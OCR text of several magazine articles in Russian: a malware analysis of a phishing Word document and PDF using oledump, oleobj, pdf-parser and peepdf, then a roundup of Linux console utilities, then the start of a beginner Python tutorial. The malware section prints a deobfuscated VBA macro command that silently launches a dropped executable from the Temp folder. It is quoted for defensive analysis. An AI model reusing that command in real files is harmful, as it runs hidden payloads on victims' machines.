Перед тем как приступить к проверке файла, следует изучить его свойства. Чтобы получить эти сведения в Linux, воспользуйся командой file.

![](_page_27_Picture_997.jpeg)

В данном случае тип файла — Microsoft Office Word.

#### Шаг 2. Применение правил Yara

Yara — инструмент для идентификации и классификации вредоносного ПО. Он проверяет файлы на основе сигнатур. Воспользуемся двумя готовыми правилами Yara из программного пакета Didier Stevens Suite.

![](_page_27_Picture_998.jpeg)

Правило Yara (maldoc.yara), процесс выполнения которого показан выше, обнаружило, что магическое число файла OLE (D0 CF 11 E0) совпадает с идентификатором НЕХ (магическими байтами) документов Microsoft Office.

![](_page_27_Picture_23.jpeg)

#### **INFO**

Магическое ЧИСЛО критические данные,  $\overline{\phantom{m}}$ выделенные уникальные значения. которые не должны совпадать с другими значениями.

Также внутри файла были обнаружены подозрительные включения GetProcAddr u LoadLibrary.

![](_page_27_Picture_27.jpeg)

Это правило Yara rule (contains\_pe\_file.yara) выявляет любые встроенные файлы РЕ. Затем оно выполняет сопоставление представленных выше строк файла. MZ — сигнатура файла РЕ.

#### Шаг 3. Выделение содержимого документа с помощью oledump.py

![](_page_27_Picture_999.jpeg)

Файл OLE содержит потоки данных. **Oledump.py** анализирует эти потоки для дальнейшего извлечения макросов или объектов из файла. На рисунке выше в потоках 8, 9 и 15 видны буквы М и 0 соответственно. М означает, что поток, возможно, содержит макрокод,  $0 -$  объект.

Attribute VB Name = "Module1"

Sub killo()

#### ActiveDocument.SaveAs FileName:=ActiveDocument.FullName, FileFormat:=wdFormatXMLDocument End Sub

x:~/Desktop/file\$ oledump.py -s 8 -v PR Report.bin

![](_page_27_Picture_34.jpeg)

Код в потоке 8 содержит метод **killo**. Это функция для сохранения документа с тем же именем файла.

Код потока 9 содержит множество интересных данных. В функции Document Open() представлены имена файлов 5C.pif и 6C.pif, причем 5C. pif копируется в 6C.pif с помощью функции FileCopy. В следующей части функция вызывает метод **killo** из другого модуля (поток 8).

В конце функция **Document\_Close()** выполняет замаскированную команду с использованием оболочки. Убрав маскировку, мы увидим, что 6С. pif запускается в фоновом режиме (с помощью метода vbHide); одновременно отправляется ping-запрос к localhost.

#### shell cmd.exe /c ping localhost  $-n$  100 && start Environ("Temp") & "\6 C.pif", vbHide

#### Шаг 5. Извлечение файла из объекта OLE

nuw@nomnuw. /Deckton/filet\_electi DB\_Benert\_hi

Очевидно, документ содержит встроенный файл, который можно извлечь с помощью инструмента oleobj.

![](_page_27_Picture_1000.jpeg)

Как показано выше, оlеобј после такого извлечения из объекта сохраняет файл в текущей рабочей директории. Выделенная часть рисунка содержит сведения об исходном и временном пути, по которому файл сохраняет себя в системе после открытия документа.

#### Шаг 6. Получение статической информации из извлеченного файла

![](_page_27_Figure_44.jpeg)

Итак, мы извлекли исполняемый файл PE32 для Windows. Чтобы подтвердить этот вывод, запустим инструмент **pecheck.py** для обнаружения заголовков РЕ внутри файла.

#### Шаг 7. Анализ поведения

Настроим виртуальную машину Windows 7 32-bit, изменим расширение файла на ЕХЕ. До его запуска необходимо включить инструменты Apate DNS и Windows Network Monitoring.

![](_page_27_Figure_48.jpeg)

Согласно результатам анализа с помощью Apate DNS и Microsoft Network Monitoring, файл создал процесс с именем **5С.ехе** и выполнил несколько попыток подключения к различным С&С-серверам.

![](_page_27_Picture_1001.jpeg)

По данным Process Monitor, процесс 5С. ехе внес несколько изменений в ключи системного реестра, имеющие отношение к настройкам интернет-соединения. Он отключил прокси-сервер браузера, установив значение 0 для ключа ProxyEnable и 09 для 9-байтного ключа SavedLegacySettings. В результате браузер начал определять интернет-настойки в автоматическом режиме напрямую, без прокси. Итак, документ Word вначале запустил макрос VBA, сохранил и запустил исполняемый файл, создал новый процесс, обменялся данными с С&С-серверами и внес неавторизованные изменения в реестр. Эти сведения достаточны для того, чтобы определить документ как вредоносный. Далее мы можем выполнить более подробный анализ - провести отладку исполняемого файла или изучить дамп процесса, чтобы больше узнать о поведении файла.

#### **Анализ документа PDF**

Документ PDF - это набор объектов, который описывает способ отображения страниц внутри файла.

Чтобы побудить пользователя скачать или открыть документ PDF, такой файл чаще всего рассылают в электронных письмах. В момент открытия документ PDF обычно запускает JavaScript в фоновом режиме. Этот скрипт может воспользоваться уязвимостью в приложении Adobe PDF Reader или незаметно сохранить встроенный исполняемый файл.

Файл PDF состоит из четырех компонентов. Это заголовок, основная часть (тело), ссылки и трейлер (концевая метка).

- 1. Заголовок содержит информацию о версии документа и другую служебную информацию.
- 2. Тело PDF содержит различные объекты (объекты состоят из потоков, которые используются для хранения данных).
- 3. Таблица перекрестных ссылок указывает на каждый объект.
- 4. Трейлер указывает на таблицу перекрестных ссылок.

#### Рассмотрим в качестве примера файл Report.pdf.

- Инструменты:
- · Didier Stevens Suite;
- Peepdf; • Process Monitor;
- · Microsoft Network Monitor.

#### Шаг 1. Просканируем документ PDF с помощью PDFiD

PDFiD - компонент программного пакета Didier Stevens Suite. Он сканирует документ PDF, используя список строк для обнаружения элементов JavaScript, встроенных файлов, действий при открытии документов и подсчета числа конкретных строк внутри PDF.

![](_page_27_Picture_67.jpeg)

Как видно из результатов сканирования, PDFiD выявил в файле Report.pdf несколько объектов, потоков, элементов JS, JavaScript и OpenAction. Наличие таких элементов означает, что документ PDF содержит скрипты JavaScript или Flash.

Элемент / Embedded file указывает на присутствие внутри PDF файлов других форматов. Элементы / OpenAction, AA, / Acroform подсказывают нам, что при открытии или просмотре документа PDF выполняется какое-то автоматическое действие.

Потоки — это данные внутри объекта.

#### Шаг 2. Просмотр содержимого объектов

Итак, мы выяснили, что внутри файла PDF содержится JavaScript. Это будет отправной точкой анализа. Для поиска косвенного объекта JavaScript запустим инструмент pdf-parser.py.

![](_page_27_Picture_1002.jpeg)

Согласно результату сканирования, JavaScript запускает файл virus при каждом открытии PDF, поэтому наш следующий шаг - извлечение этого файла.

#### Шаг 3. Извлечение встроенного файла с помощью peepdf

Peepdf — инструмент на языке Python, содержит все необходимые компоненты для анализа PDF. Чтобы воспользоваться его возможностями, набери команду peepdf --i file\_name.pdf. Ключ -i включает интерактивный режим работы скрипта.

> PDF> help Documented commands (type help <topic>): bytes exit js\_jjdecode open search changelog extract js\_join quit set create filters js\_unescape rawobject show decode js\_vars rawstream stream hash help references decrypt log tree malformed\_output replace embed info vtcheck metadata encode js\_analyse reset xor xor search encode\_strings js\_beautify modify save save version encrypt js\_code object offsets errors js\_eval sctest

Чтобы узнать больше, смотри справку (опция help).

PPDF>

![](_page_27_Picture_79.jpeg)

![](_page_27_Picture_80.jpeg)

Результат анализа с помощью peepdf указывает на то, что в объекте 14 имеется встроенный файл. При более близком рассмотрении этого объекта мы увидим, что он указывает на объект 15; в свою очередь, объект 15 указывает на объект 16. Наконец, мы обнаруживаем признаки наличия файла virus внутри объекта 17. Судя по содержимому PDF, в нем есть только один поток, который также указывает на объект 17. Таким образом, объект 17 представляет собой поток со встроенным файлом.

![](_page_27_Picture_1003.jpeg)

Внутри потока 17 содержится сигнатура файла, которая начинается с МZ, и шестнадцатеричное (hex) значение, начинающееся с 4d 5a. Это признаки, указывающие на исполняемый файл РЕ.

![](_page_27_Picture_1004.jpeg)

Далее мы сохраним поток как исполняемый файл **virus.exe**.

#### Шаг 4. Анализ поведения

Теперь запустим этот файл в виртуалке под Windows 7 32-bit.

![](_page_27_Picture_88.jpeg)

Process Explorer отображает процессы, созданные файлом virus.exe

Как видно в окне Process Explorer, virus.exe создал два подозрительных процесса (zedeogm.exe, cmd.exe), которые были остановлены после запуска.

![](_page_27_Figure_91.jpeg)

Согласно данным Process Monitor, в рамках запущенных процессов был сохранен файл zedeogm.exe. Затем он изменил правило брандмауэра Windows. На следующем этапе был запущен файл WinMail.exe. После этого программа запустила cmd.exe для выполнения файла tmpd849fc4d.bat и остановила процесс.

Таким образом, мы собрали достаточно доказательств того, что этот файл РОГ вредоносный. Далее можно принять дополнительные профилактические меры — например, выполнить двоичную отладку и исследование памяти извлеченных IOC в целях поиска других угроз.

#### **ЗАКЛЮЧЕНИЕ**

В этой статье мы рассмотрели поиск признаков фишинга в электронном письме, а также то, как эта процедура помогает в профилактике неизвестных угроз. Были определены области, в которых следует искать эти признаки. Мы узнали, как преступники скрывают вредоносные URL в теле электронного письма и какие действия необходимы для их проверки.

Что делать, чтобы обезопасить себя:

- Никогда не доверяй отправителю электронного письма. Всегда проверяй
- основные идентификационные данные, прежде чем ответить на письмо. • Не переходи по ссылкам и не открывай вложения, если отправитель пись-
- ма не тот, кем он представился.
- Злоумышленники часто используют произвольные имена ДОМЕНОВ. По этой причине тщательно проверяй адрес сайта на наличие «опечаток» — это может быть ресурс, зарегистрированный специально, чтобы ввести тебя в заблуждение.
- Перепроверяй происхождение сайта, прежде чем ввести свои персональные данные — имя, адрес, реквизиты доступа, финансовые сведения и прочие.
- Если ты понял, что ввел реквизиты доступа на подозрительном сайте, немедленно смени пароль. -

![](_page_28_Picture_1.jpeg)

«Это что, матрица?!» — воскликнет кто-то из знакомых, глядя через твое плечо на экран ноутбука. Нет, не матрица, просто ты что-то судорожно печатаешь в терминале. В этой статье я покажу тебе больше двух десятков утилит, которые помогут работать с командной строкой Linux более эффективно, приятно и даже красиво.

#### **CUCTEMA Pueue**

Утилита Pueue — интересная штука для запуска долгих задач и для работы с созданной очередью задач в системе, конечно. Нужна для тех, кому вполне очевидных для таких случаев jobs/fg/bg/screen/tmux по какой-то причине оказывается недостаточно.

Как пишут сами разработчики, Pueue нужен, когда задачи очень долгие либо их нужно выполнять параллельно, имея при этом полный контроль над ними. Лично мне утилита показалась намного более дружелюбной, чем штатный bg/fg.

![](_page_28_Picture_6.jpeg)

#### **INFO**

Crongo – еще одна попытка создать удобный инструмент для работы с cron. Утилита делает примерно то же самое, что Риеие, так что может в некотором смысле быть альтернативой.

#### **NQ**

Ng — еще одна простая утилита, которая позволяет запускать очереди из заданий в системе. Не то чтобы без нее было невозможно жить, но порой очень сильно помогает. Выглядит куда менее привлекательно, чем Pueue, но и в работе проще.

Она настолько простая, что для ее использования достаточно просто увидеть пример:

```
% mkdir -p /tmp/downloads
% alias qget='NQDIR=/tmp/downloads nq wget'
% alias qwait='NQDIR=/tmp/downloads fq -q'
window1% qget http://mymirror/big1.iso
window2% qget http://mymirror/big2.iso
window3% qget http://mymirror/big3.iso
% qwait
... wait for all downloads to finish ...
```
#### **Vizex**

Если ты работаешь в терминале дольше недели, ты, конечно, знаешь о df и его сухом выводе. Давай разукрасим его и сделаем ближе к людям! Vizex и vizexdf — это апгрейд df, который выполняет свою задачу куда наг-

ляднее и приятнее внешне.

![](_page_28_Picture_868.jpeg)

![](_page_28_Picture_869.jpeg)

#### Как выглядит vizex

#### bashtop

В фильмах о хакерах люди видят огромные сводные таблицы с информацией о системе и графиками, а у тебя их до сих пор нет? Не беда! Лови bashtop это как раз такой дашборд. Если у тебя вдруг есть свободный монитор, на который его можно повесить, - ты знаешь, как добавить +1000 к своей гиканутости в глазах посетителей.

![](_page_28_Figure_21.jpeg)

Работает!

Bashtop умеет показывать не только общую информацию, но и детали по каждому процессу. Позволяет эти процессы сортировать по различным параметрам и легко конфигурируется.

А еще есть реализация этого красавца на Python — bpytop. Выглядит не менее эффектно, да и по возможностям не отстает.

#### **Rhit**

Занятная консольная утилита для анализа логов nginx. Встречай Rhit — это, конечно, не GoAccess, но выглядит тоже интересно.

Умеет рисовать графики частоты запросов прямо в консоли.

![](_page_28_Figure_28.jpeg)

Есть анализ трендов в запросах и удобный графический вывод этого в кон-СОЛЬ.

![](_page_28_Picture_870.jpeg)

Конечно же, все можно фильтровать, чтобы отслеживать только необходимое.

#### **Lnav**

Lnav — это анализатор логов, который умеет работать не только с nginx, в отличие от Rhit. Вот список его достоинств:

• может сводить все требуемые логи на один экран. Ты можешь задать мониторинг логов сразу нескольких сервисов, и он покажет все сразу;

- умеет подсвечивать текст по формату. Имеется десять встроенных форматов, в том числе один «общий», то есть подходящий почти к любому ЛОГУ;
- автоматически определяет сжатые логи в форматах gzip и bzip2 и разжимает их на лету;
- умеет фильтровать на основе регулярных выражений. Если выводишь много логов сразу - можно отфильтровать лишнее;
- может строить гистограммы сообщений по времени;
- красиво выводит XML и JSON. Просто нажми Shift+P;
- к логам можно обращаться как к виртуальной SQLite БД, которая обновляется вместе с логами в реальном времени;
- Inav поддерживает разные темы оформления своего интерфейса;
- при вводе команд также есть подсветка синтаксиса и автодополнение.

![](_page_28_Figure_43.jpeg)

Inav разбирает логи sshd

Прямо на сайте есть готовые бинарники под Linux и macOS: видимо, это на случай, если твой сервер — старый макбук.

#### **Butterfly Backup**

Butterfly Backup — это такая интересная обертка вокруг rsync, которая умеет создавать и восстанавливать бэкапы. Список умений действительно внушительный:

- поддержка тихого бэкапа;
- все бэкапы аккуратно рассортированы;
- просмотр сведений о конкретном бэкапе;
- поддержка разных режимов копирования;
- можно бэкапить сразу несколько компов, причем параллельно;
- можно восстанавливать копию даже не на том компьютере, где она была создана. Теоретически, это может быть полезно при миграции на новое оборудование. Более того, можно восстановить бэкап даже на другой операционной системе;
- поддерживаются политики относительно старых бэкапов: их можно удалять по достижении лимита занятого хранилища;
- экспорт бэкапов для удобной перевозки сторонними средствами.

Установить Butterfly Backup можно всего в три команды:

#### git clone https://github.com/MatteoGuadrini/Butterfly-Backup.git cd Butterfly-Backup sudo python3 setup.py

Пример использования от автора утилиты:

```
# Полная копия
bb backup --computer pc1 --destination /nas/mybackup --data User
Config --type MacOS --mode Full
# Инкрементальная копия
bb backup --computer pc1 --destination /nas/mybackup --data User
Config --type MacOS
```
Если просмотреть список копий командой bb list --catalog /nas/ mybackup, то можно увидеть краткое описание каждого снятого бэкапа.

#### BUTTERFLY BACKUP CATALOG

```
Backup id: f65e5afe-9734-11e8-b0bb-005056a664e0
Hostname or ip: pc1
Timestamp: 2018-08-03 17:50:36
Backup id: 4f2b5f6e-9939-11e8-9ab6-005056a664e0
Hostname or ip: pc1
Timestamp: 2018-08-06 07:26:46
Backup id: cc6e2744-9944-11e8-b82a-005056a664e0
Hostname or ip: pc1
Timestamp: 2018-08-06 08:49:00
```
Тут отсутствуют некоторые важные детали, так что давай посмотрим на один из них поближе.

![](_page_28_Picture_871.jpeg)

![](_page_28_Picture_65.jpeg)

#### И наконец, восстановление:

bb restore --computer pc1 --catalog /nas/mybackup --backup-id f65e5afe-9734-11e8-b0bb-005056a664e0

#### **СКРИПТЫ Bash Bible**

Для начинающих и продолжающих жильцов консоли существует сервис Bash Bible (и его родной брат sh bible): там представлены примеры реализации разных задач в скриптах, написанных исключительно на чистом Bash (или sh). Чтобы далеко не ходить — вот тебе парочка примеров обхода всех файлов и папок в директории на чистом Bash без использования 1s.

#### # Greedy example. for file in \*; do printf '%s\n' "\$file" done

# PNG files in dir. for file in ~/Pictures/\*.png; do printf '%s\n' "\$file" done

# Iterate over directories. for dir in  $\sim$ /Downloads/\*/; do printf '%s\n' "\$dir"

done

```
# Brace Expansion.
for file in /path/to/parentdir/{file1,file2,subdir/file3}; do
   printf '%s\n' "$file"
done
```
# Iterate recursively. shopt  $-$ s globstar for file in ~/Pictures/\*\*/\*; do printf '%s\n' "\$file" done

shopt -u globstar

![](_page_28_Picture_77.jpeg)

#### **INFO**

Было бы неправильно не упомянуть священный zsh с плагином oh-my-zsh и кастомными темами. Ничего удобнее для терминала так и не придумали, а мы на «Хакере» уже писали о нем. Настоятельно рекомендуется к ознакомлению!

#### Полезные однострочники

У меня в закладках лежит интересный ресурс с разнообразными однострочниками — этакая библиотека команд на все случаи жизни.

Вот, например, как смонтировать NTFS раздел из виртуального диска VirtualBox (VDI):

\$ mount -t ntfs-3g -o ro, loop, uid=user, gid=group, umask=0007, fmask= 0117, offset=0x\$(hd -n 1000000 IMAGE.vdi | grep "eb 52 90 4e 54 46 53" | cut -c 1-8) IMAGE.vdi /mnt/vdi-ntfs

#### **Conty**

Если ты постоянно работаешь в терминале - порой тебе бывают нужны изолированные песочницы. Некоторые делают их через Docker, создавая контейнер с ОС и копируя туда-сюда файлы программы; другие создают chrootокружение и работают в нем. Оба способа требуют большого количества шагов и наличия root, так что применять их неудобно.

Выход есть! Инструмент Conty делает запуск песочницы легким и быстрым. Для запуска контейнера не требуется root, а файлы после выхода из песочницы сохраняются.

- Преимуществ можно выделить несколько:
- всего один исполняемый файл. Никакой обвязки скачал и работаешь;
- собран на базе Arch Linux, то есть сразу содержит актуальные версии драйверов;
- не требует root-прав для запуска;
- содержит Vulkan и OpenGL, то есть подходит для игр;
- работает без оверхеда это тебе не виртуальная машина;
- изолирует ФС хоста, но обеспечивает удобное взаимодействие песоч-НИЦЫ С ХОСТОМ.

Для работы необходимо всего ничего: tar, fuse2, coreutils и bash. Пример запуска от автора:

![](_page_28_Picture_95.jpeg)

## **МАГИЯ КОНСОЛИ**

#### **СЕТЬ**

#### **SX Network Scanner**

По заверениям разработчиков, SX Scanner - это чуть ли не на голову лучшая альтернатива Nmap. Вот список предлагаемых фич:

- в 30 раз быстрее Nmap;
- ARP-сканирование для поиска живых хостов в локальных сетях;
- ІСМР-сканирование для детекта правил файрвола;
- классическое TCP SYN сканирование (сканирование с помощью полуоткрытых соединений) для поиска портов;
- сканирование для обхода некоторых файрволов с использованием ТСР FIN, NULL и Xmas пакетов. То же самое умеет и Nmap, как ты помнишь;
- можно вручную установить какие угодно флаги в пакетах сканирования, а в отчете получить флаги ответов. Довольно интересная фича, которую я больше нигде не встречал, но и ни разу в ней не нуждался, если честно;
- поиск даже UDP-портов. Надежность поиска, само собой, оставляет желать лучшего, но использование ICMP для уточнения результата однозначный плюс;
- сканирование некоторых приложений: сюда входит Docker, Elasticsearch и Socks5. Для Docker ищется открытый Docker API, через который читается информация о ноде; для Elasticsearch выгружается информация о кластере и его индексах. С Socks5 все совсем просто - sx сообщает только факт работы Socks5 без каких-либо подробностей;
- результаты выводит в JSON все как у людей! Конечно, и для автоматической обработки это куда удобнее.

Sх работает из терминала (как, впрочем, большинство рассмотренных сегодня программ) и полностью написан на Go, чем можно объяснить его быстродействие.

![](_page_29_Picture_16.jpeg)

#### Gping

Еще один красивый инструмент в твою копилку «псевдографических свистоперделок» — ping с визуализацией прямо в окне терминала.

#### $grepcidr - a<sub>H</sub>anus IP-a<sub>AP</sub>ecos$

Утилита для тех, кому уже надоело писать регулярки для поиска IP-адресов с помощью grep. Работает оно несколько шустрее, чем grep, но, чтобы нужна была отдельная утилита, у тебя должно быть действительно много работы с IP-адресами.

#### sish

Когда тебе нужно пробросить какой-то сервис в интернете, при этом не имея честного «белого» IP, ты можешь воспользоваться сервисами вроде Ngrok или Serveo. Альтернатив по большому счету немного: голый SSH или кустарные self-hosted-решения.

#### **Туннелирование через SSH**

Ты, конечно, знаешь о возможности пробрасывать порты через SSH. А что насчет полноценного VPN? На эту тему есть отличный материал на Хабре и на Robotmoon, если ты знаешь английский. Впрочем, текст приправлен картинками со схемами работы команд, а все примеры можно безболезненно запустить у себя и попробовать в действии.

К таким самоделкам относится и проект sish — красивая и удобная альтернатива Ngrok, сделанная поверх обычного SSH.

Sish — это не просто пачка скриптов для запуска SSH-форвардинга. Это полноценная реализация SSH-сервера, который только форвардинг и знает, зато делает это куда лучше, чем официально распространяемая версия. В частности, sish умеет слушать и мультиплексировать HTTP- и HTTPSтрафик с поддержкой WebSocket (в том числе шифрованного), если при запуске форвардинга указать удаленный порт 80 или 443. В противном случае будет проброшен ТСР-порт, если он не занят на сервере.

Официальная инструкция по установке состоит всего из двух команд:

#### docker pull antoniomika/sish:latest

docker run  $-$ itd  $-$ -name sish \  $-v \sim /sish/ssl./ssl \setminus$ -v ~/sish/keys:/keys \ -v ~/sish/pubkeys:/pubkeys \

![](_page_29_Picture_575.jpeg)

После этого можно просто пробрасывать порты как через обычный SSH. Но это можно было бы делать и так, а ты лучше посмотри, что будет, если сделать некоторые настройки по инструкции в репозитории:

#### ssh -R xakep\_ru:80:localhost:8080 your\_domain.com

Оп - и http://xakep\_ru.your\_domain.com будет прозрачно перенаправлен на твой локальный порт 8080! Само собой, одновременно может жить сколько угодно сессий.

#### **Termshark**

Termshark — это консольный фронтенд для tshark. Умеет, например, читать рсар или захватывать трафик в реальном времени, прямо как «взрослый» Wireshark.

Есть поддержка фильтров, можно автоматически собирать ТСР-потоки из отдельных пакетов, просматривать содержимое пакетов в соответствии с протоколом.

Написан Termshark на Go и собирается под любую платформу — готовые билды уже доступны для Linux, Windows, BSD, Android (поверх Termux) и даже macOS!

#### **Скрипты для SSH**

Для SSH мы собрали сразу несколько полезных, да и просто интересных инструментов.

Для начала — уведомления в Telegram при SSH-авторизации. Мелочь, а приятно!

![](_page_29_Picture_41.jpeg)

Установка проста как два рубля: скачиваем скрипт в /usr/local/bin/ ssh2tg.sh (или другую удобную папку), меняем настройки в скрипте (APIтокен бота и ID чата, в который слать уведомления), вешаем атрибут исполнения и прописываем в конец /etc/pam.d/sshd следующую строку:

#### session optional pam\_exec.so type=open\_session seteuid /usr/local/ bin/ssh2tg.sh

Вторым покажу тебе маленького агента SSH Attack Stats, который выведет оперативную сводку атак на твой сервер.

![](_page_29_Picture_576.jpeg)

Скрин взят из репозитория с программой

После установки можно малость кастомизировать вывод. К примеру, следующая команда заставит показывать не больше пяти записей из логов SSH:

#### /usr/local/bin/log-stats ssh -c 5

Все пояснения есть в репозитории с программой.

#### asroute

Если ты инженер какого-нибудь телеком-оператора, то тебе регулярно приходится ковыряться с трассировкой, пингами и большими роутерами. Для тебя написали asroute — утилиту, которая позволяет к выводу traceroute добавить информацию об ASN транзитных маршрутизаторов. На примере это выглядит так:

![](_page_29_Picture_52.jpeg)

Установка пока доступна только для macOS, но зато делается одной коман-ДОЙ.

#### \$ brew install asroute

Asroute написан на Rust, так что теоретически может быть без проблем скомпилирован под любую другую платформу, но на момент написания статьи у меня при себе есть только комп с Windows, у которого с компиляцией нетрадиционного кода есть известные трудности.

#### **Outrun**

Гвоздь программы - скрипт outrun, который позволяет запросто вынести вычисления за пределы слабого тонкого клиента на мощный удаленный сервер, причем наличие требуемой утилиты на удаленном хосте совсем не обязательно. Единственное, что нужно для работы, - установленный outrun на обоих хостах (и на локальном, и на удаленном), причем с наличием прав root (используется chroot).

Как самый очевидный пример (приведенный даже авторами outrun) можно запустить локальный видеоконвертер, вроде FFmpeg, с использованием ресурсов сервера. На гифке заметна весьма значительная разница во времени выполнения.

Установить можно прямо из рір.

#### pip3 install outrun

Потом можно запустить требуемую команду на удаленной машине:

#### outrun srv4.local neofetch

Файловая система будет доступна, будто локальная, и результаты работы команды (если есть) тоже будут записаны в текущую папку на локальном компe.

#### **BE5**

#### Webify - транслируем вывод консоли

С помощью Webify можно вывод практически любой команды транслировать как веб-сервис. Хорошее решение для простого шеринга консоли: ты запускаешь Webify со своим сервисом, а другой человек расчехляет браузер (или curl) и взаимодействует с твоим приложением.

#### tmpmail

Этот скрипт - отличный способ получить временный почтовый ящик прямо из терминала. Если ты читаешь «Хакер» — мне, очевидно, не нужно пояснять, что это такое и зачем нужно, так что перейдем сразу к установке.

#### \$ sudo dnf install jq curl w3m

\$ wget https://raw.githubusercontent.com/sdushantha/tmpmail/master/ tmpmail

 $$$  chmod +x tmpmail

Генерируем ящик:

#### $$./tmpmail -generate$ qpasixkauet@1secmail.net

Проверяем почту:

./tmpmail --recent

#### **ZeroSSL**

Ты ведь тоже думал, что бесплатные SSL-сертификаты можно получить только y Let's Encrypt? Уже нет! Ребята из ZeroSSL выкатили альтернативный сервис, где можно получить все те же сертификаты на те же 90 дней. Использовать можно старый добрый АСМЕ. Если по каким-то причинам искал замену старичку Let's Encrypt - вот она.

![](_page_29_Picture_577.jpeg)

Процедура выпуска совсем нехитрая: просто указываешь почту и пароль и подтверждаешь владение доменом через DNS или загрузкой на него заданного файла. Через несколько минут сайт сгенерирует твой сертификат и предложит его скачать, а что делать дальше — не мне тебя учить.

#### **TestTLS**

testtls.com — это очередной сервис для проверки SSL/TLS, аналог SSLLabs.

Protocols & Version

![](_page_29_Picture_578.jpeg)

С его помощью можно легко проверить, правильно ли настроен HTTPS на твоем (или чужом) сайте.

#### Полезные сайты и сервисы

Вот еще несколько ссылок, которые не входят в категорию утилит командной строки, но могут оказаться полезными.

#### **Public API**

Public API — сайт, на котором собрана информация о публичных интерфейсах самых разных сервисов и ссылки на документацию. Может пригодиться в самых разных случаях — от маркетинга до OSINT.

#### **GitExplorer**

GitExplorer - хорошая интерактивная шпаргалка по Git.

![](_page_29_Picture_579.jpeg)

#### **Grep.app**

Теперь можно грепнуть по всему GitHub нужное нам вхождение прямо из браузера. Пригодится для поиска секретов при пентесте (или на программе bug bounty) или флагов от CTF, например.

![](_page_29_Picture_580.jpeg)

#### **Authenticator**

Если ты пользуешься двухфакторной аутентификацией - тебе явно приятно было бы иметь ключи для входа под рукой, а не в телефоне, который еще найти надо. Плагин Authenticator для Chrome, Firefox и Microsoft Edge умеет генерировать коды для 2FA прямо в браузере. Также делает бэкап с шифрованием на Google Drive, Dropbox или OneDrive. Поддерживает классические ТОТР и НОТР, а еще Steam Guard и Blizzard Authenticator, на случай, если ты пользуешься этими площадками.

![](_page_29_Figure_97.jpeg)

#### **Free for Dev**

Free for Dev — подборка бесплатных сервисов, которые могут быть полезны для разработчиков. Разумеется, не все они бесплатны, но везде указан срок или лимит бесплатного использования, которого почти всегда более чем достаточно для личного использования или тестов.

![](_page_29_Picture_581.jpeg)

#### **ИТОГИ**

Конечно, ты можешь сказать, что легко прожить без всего этого, а рутинные задачи автоматизировать самописными скриптами. Но зачем, если есть готовые отлаженные инструменты, которые бесплатно улучшат твою работу и сэкономят время и нервы? Хакер - он на то и хакер, что может сделать свое рабочее место лучше, чем у других. **ВС** 

![](_page_30_Picture_0.jpeg)

![](_page_30_Picture_1.jpeg)

Если ты думаешь, что хакеру программирование не нужно, то глубоко ошибаешься! Да, можно качнуть Kali Linux и юзать готовые программки, копипастить код с форумов и вслепую качать скрипты с GitHub. Но потолок твоих умений, пока ты не научишься писать и понимать код, будет низким. В этой статье я попытаюсь в доступной форме научить тебя основам программирования. Начинаем с абсолютного нуля!

#### От редакции

Недавно мы проводили опрос о том, какой курс по Python был бы интереснее читателям. Две первые строчки с большим отрывом в нем заняли варианты «для хакера» и «Python с нуля». Узнав о таком положении дел, мы немедленно заказали статью о том, как начать программировать на Python. Если она будет иметь успех, то может превратиться в целую серию. Отличие нашего подхода - в том, что мы объясняем все живым языком и даем нескучные примеры. В общем, обучение в фирменном стиле «Хакера»! И, поскольку это эксперимент, статья доступна без платной подписки.

Если у тебя на компе есть современный дистрибутив Linux, то в него уже входит Python 3, а писать первые программы будет удобно в IDLE - простом редакторе кода, который прилагается к Python. В Ubuntu, чтобы установить его, набери в консоли

#### sudo apt-get install idle3

В Windows при установке Python обязательно отметь на первом экране установщика галочку Add to Path, чтобы можно было запускать python3 из командной строки в любом удобном месте.

Запустив IDLE, зайди в Options → Configure IDLE, перейди на вкладку General и поставь галочку на пункте Open Edit Window, нажми ОК и перезапусти IDLE. Теперь можно писать программы, сохранять их и запускать клавишей F5. Ну что, погнали?

#### *<u>MEPEMEHHBIE</u>*

В любом языке программирования есть такая штука, как переменные. Это как в школьной алгебре: вот переменная **a = 1**, вот переменная **b = 2**. То есть это такие абстрактные штуки, внутри них лежит значение, которое может меняться — например, когда ты пишешь после переменной знак равно и какое-то новое значение.

#### $a = 2$  $a = a + 2$  $print(a)$

Ну, то, что print(a) - это команда, которая печатает на экране текущее значение переменной, ты уже понял. Ты написал после знака равно снова саму переменную + 2, то есть сначала в переменной было значение 2, потом к этому значению прибавили еще 2. На экране гордо красуется 4. Поздравляю, два и два сложили!

А если изначально неизвестно, какие числа надо складывать? Тогда пришлось бы сперва попросить юзера ввести их в консоли и нажать Enter. Давай так и сделаем:

![](_page_30_Picture_991.jpeg)

Внутри скобочек у input ты пишешь пояснение для юзера, что конкретно его просят ввести. Но вот беда, по умолчанию все, что вводится через input, считается не числом, а строкой, поэтому, прежде чем складывать количество литров пива, нужно сначала преобразовать введенные строки в числа с помощью функции int().

![](_page_30_Picture_16.jpeg)

#### **INFO**

Слово «функция» должно быть знакомо тебе из математики. В скобках мы пишем то, что она принимает (аргумент), а на выходе будет результат. Python сначала подменит переменную на ее текущее значение (int(a) на, скажем, int( "5"), а потом функцию - на результат ее выполнения, то есть 5. Бывает, что функция ничего не возвращает, только что-то делает. Например, print() только печатает аргумент.

Окей, преобразовал строки в числа, положил их в переменную с, а дальше-то что за треш внутри скобок у print? Тут складываются строки (строки всегда пишутся внутри кавычек), поясняющие, что именно выводится на экран, а результат сложения передается в функцию print().

Чтобы строки безболезненно сложились с переменной с, в которой лежит число, надо преобразовать его в строку функцией str() - так же как мы превращали строки в числа, только наоборот.

Вообще, типов переменных много, но суть ты уловил — чтобы производить с переменными какие-то действия, нужно их сначала привести к одному типу - к строковому, или к числовому, или еще к какому-нибудь. Если с этим не заморачиваться, Python сложит не числа, а строки и введенные 2 и 3 литра пива в сумме дадут не 5, а целых 23. Хорошо бы так было в реальности! Вот еще примерчик, рассчитывающий, сколько тебе еще пить пиво, исходя из средней продолжительности жизни в России:

 $print('Octanocb$  примерно: ' + str(b) + " лет")

Здесь мы вызываем функцию *input()*, чтобы получить значение, вычитаем его из 73 (средняя продолжительность жизни россиянина), не забыв превратить строку в число, а потом печатаем результат, превратив число обратно в строку и сложив с другими строками.

Итак, ты узнал, что такое целочисленные и строковые переменные, что эти типы можно преобразовывать друг в друга командами  $int()$  и str(). К тому же теперь ты умеешь получать переменные от пользователя с помощью функции *input ('Введите что-то')* и печатать результаты с помощью функции print().

#### **УСЛОВИЯ**

